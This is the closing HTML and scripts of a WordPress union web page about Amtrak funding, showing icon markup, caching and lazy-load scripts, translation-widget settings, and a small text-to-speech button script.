0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_11476617-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['11476617'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-11476617","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_11476617-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/update-on-congressional-funding-for-amtrak/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="11476617" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"1429bad799","url":"https:\/\/www.smart-union.org\/update-on-congressional-funding-for-amtrak","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768901401 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1768901401
body_size: 727
content:
// Create a MutationObserver to watch for added elements
const observer = new MutationObserver((mutations) => {
  mutations.forEach((mutation) => {
    if (mutation.addedNodes.length) {
      initializeTTSButtons();
    }
  });
});

// Function to initialize the TTS buttons
function initializeTTSButtons() {
  const ttsContainers = document.querySelectorAll(".mg-text-to-speech");
  console.log("Number of containers found:", ttsContainers.length);

  ttsContainers.forEach((container, index) => {
    // Skip if already initialized
    if (container.dataset.initialized) return;
    
    const button = container.querySelector(".mg-tts-button");
    const audio = container.querySelector("audio");
    console.log(`Button ${index}:`, button);

    if (button) {
      button.addEventListener("click", function (e) {
        console.log("click event triggered", e);
        container.classList.toggle("active");

        if (container.classList.contains("active")) {
          audio.style.display = "block";
          audio.play();
        } else {
          audio.pause();
          audio.style.display = "none";
        }
      });

      // Mark as initialized to prevent duplicate listeners
      container.dataset.initialized = 'true';
    }
  });
}

// Function to start observing
function startObserving() {
  if (document.body) {
    observer.observe(document.body, {
      childList: true,
      subtree: true
    });
  } else {
    // If body isn't ready, wait for it
    document.addEventListener('DOMContentLoaded', () => {
      observer.observe(document.body, {
        childList: true,
        subtree: true
      });
    });
  }
}

// Start observing
startObserving();

// Also run once on DOMContentLoaded for any elements that might be there initially
document.addEventListener("DOMContentLoaded", initializeTTSButtons);